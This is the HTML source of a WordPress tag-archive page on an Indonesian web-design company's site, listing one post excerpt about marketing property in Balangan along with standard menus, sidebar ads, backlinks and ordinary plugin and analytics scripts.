					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-10902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li id="menu-item-10836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li id="menu-item-10835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li id="menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li id="menu-item-10918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
							</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Tag: agen properti di Balangan							</h1>
													</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
	<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
					
					<div class="content">
								<div class="posts_container columns_wrap columns_padding_bottom">
		<div class="
column-1_2"><article id="post-4305" 
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post-4305 post type-post status-publish format-standard hentry category-integrasi-pemasaran-properti tag-agen-properti-di-balangan tag-broker-rumah-di-balangan tag-makelar-gudang-di-balangan tag-makelar-ruko-di-balangan tag-makelar-tanah-di-balangan tag-marketing-apartemen-di-balangan"	>
			<div class="post_header entry-header">
			<h4 class="post_title entry-title"><a href="http://www.beresweb.com/cara-sukses-memasarkan-properti-secara-online-dan-offline-di-balangan/" rel="bookmark">Cara Sukses Memasarkan Properti Secara Online dan Offline di Balangan</a></h4>		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="http://www.beresweb.com/category/integrasi-pemasaran-properti/">Integrasi Pemasaran Properti</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="http://www.beresweb.com/cara-sukses-memasarkan-properti-secara-online-dan-offline-di-balangan/">
								April 11, 2015								</a>
														</span>
													<a class="post_meta_item post_author" rel="author" href="http://www.beresweb.com/author/beresweb/">
								BeresWeb.com							</a>
									</div><!-- .post_meta -->
				</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
				<div class="post_content_inner">
			<p>Rekan-rekan agen property, marketing property, broker property, makelar property, atau apapun sebutannya di Balangan, sudah siapkah Anda dibanjiri telepon setiap hari menanyakan listing property Anda yang berada di Balangan?&hellip;</p>
			</div>
				</div><!-- .entry-content -->

</article></div>	</div>
						</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
			<div class="sidebar_inner">
				<aside id="media_image-4" class="widget widget_media_image"><a href="https://lptauberes.my.id/beresads"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/1-300x300.png" class="image wp-image-11397  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.beresweb.com/layanan/"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png" class="image wp-image-11002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><h5 class="widget_title">Pesan Website Sekarang</h5><a href="https://www.beresweb.com/maubuatweb/"><img width="300" height="84" src="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png" class="image wp-image-10864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png 300w, http://www.beresweb.com/wp-content/uploads/konsulwa-3-370x104.png 370w, http://www.beresweb.com/wp-content/uploads/konsulwa-3.png 574w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><center>
<br/>
<a href="http://www.beresweb.com/request-proposal-jasa-pembuatan-website/"><img alt="Jasa Pembuatan Website" src="http://www.beresweb.com/wp-content/uploads/logobwh.gif"></a>
<br>
<a href="http://www.beresweb.com/portofolio-jasa-pembuatan-website/"><img src="http://www.beresweb.com/wp-content/uploads/2015/03/klien-beresweb.png" alt="Klien Pengguna Jasa Kami" style="width:260px;height:221px;border:0"></a><br>
</center>

<script>
      window.fbMessengerPlugins = window.fbMessengerPlugins || {
        init: function () {
          FB.init({
            appId            : '1678638095724206',
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v2.10'
          });
        }, callable: []
      };
      window.fbAsyncInit = window.fbAsyncInit || function () {
        window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
        window.fbMessengerPlugins.init();
      };
      setTimeout(function () {
        (function (d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) { return; }
          js = d.createElement(s);
          js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      }, 0);
      </script>
      
      <div
        class="fb-customerchat"
        page_id="428307830525972"
        ref="6faktorclosing">
      </div>
    </div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget_title">Pengetahuan Umum</h5><div class="menu-pengetahuan-umum-container"><ul id="menu-pengetahuan-umum" class="menu"><li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web">Pengertian Website</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Domain">Mengenal Domain</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Server_web">Mengenal server web/hosting</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#URL_.28uniform_resource_locator.29">Apa itu URL Website</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3072"><a target="_blank" href="http://id.wikipedia.org/wiki/Perancangan_web">Kenali Pembuatan Website</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a target="_blank" href="http://id.wikipedia.org/wiki/Web_designer">Jasa Perancang Website</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href="https://www.youtube.com/watch?v=dKzxbkB9bIw">Pentingnya Website Untuk Bisnis</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href="https://www.youtube.com/watch?v=YQGKNGI3u74">6 Cara Efektif Promosi Website</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://kursusbahasainggrisyuk.wordpress.com/">Kursus Bahasa Inggris</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-backlink-container"><ul id="menu-backlink" class="menu"><li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://www.nixunk.com/">Obat Jamur Kucing</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://www.nixunk.com/">Nixunk Pet Antiseptic</a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7208"><a href="https://www.nixunk.id/">Makanan Kucing</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209"><a href="https://www.nixunk.id/">Jenis Kucing</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.nixunk.id/">Jamur Kucing</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://www.nixunk.id/">Nixunk.id</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://alfacanopy.com/">Kanopi Minimalis</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://alfacanopy.com/">Canopy Kain</a></li>
<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://alfacanopy.com/">Tenda Membrane</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7215"><a href="https://alfajayaawning.com/">Awning Gulung</a></li>
<li id="menu-item-7216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7216"><a href="https://www.localbitcoinguide.com/">Local Bitcoin</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7217"><a href="https://www.localbitcoinguide.com/">Local Crypto</a></li>
<li id="menu-item-10793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10793"><a href="http://www.beresweb.com/maubuatweb/">Konsultasi via Whatsapp</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="http://www.beresweb.com/layanan/">Layanan</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://www.beresweb.com/portofolio/">Portofolio</a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="http://www.beresweb.com/bonus/">Bonus</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="http://www.beresweb.com/order/">Order Sekarang</a></li>
<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="http://www.beresweb.com/kontak/">Kontak</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10901"><a href="http://www.beresweb.com/">Beranda</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="http://www.beresweb.com/fitur/">Fitur</a></li>
</ul></div></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center>
<a href="http://www.alexa.com/siteinfo/beresweb.com"><script type="text/javascript" src="http://xslt.alexa.com/site_stats/js/t/a?url=beresweb.com"></script></a></center></div>
		</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2025 by ThemeREX. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artrium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'ea06801ecd',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'http://www.beresweb.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=216331135843431&ev=PageView&noscript=1&cd%5Bpage_title%5D=agen+properti+di+Balangan&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=8700&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.beresweb.com%2Ftag%2Fagen-properti-di-balangan%2F" alt=""></noscript>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="module"  src="http://www.beresweb.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"http://www.beresweb.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"http://www.beresweb.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.beresweb.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http://www.beresweb.com/wp-json/slimstat/v1/hit","ajaxurl_ajax":"http://www.beresweb.com/wp-admin/admin-ajax.php","ajaxurl_adblock":"http://www.beresweb.com/request/51eb0c8fa463dc38ae4045602524db56/","ajaxurl":"http://www.beresweb.com/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjg3MDU7fQ--.bbe29fdae1410ee3540da3111fd4a3a2","wp_rest_nonce":"18ab209ae6"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="artrium-init-js-extra">
/* <![CDATA[ */
var ARTRIUM_STORAGE = {"ajax_url":"http://www.beresweb.com/wp-admin/admin-ajax.php","ajax_nonce":"830497e173","site_url":"http://www.beresweb.com","theme_url":"http://www.beresweb.com/wp-content/themes/artrium/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#6fb72f","button_hover":"default"};
//# sourceURL=artrium-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/__scripts.js" id="artrium-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.beresweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 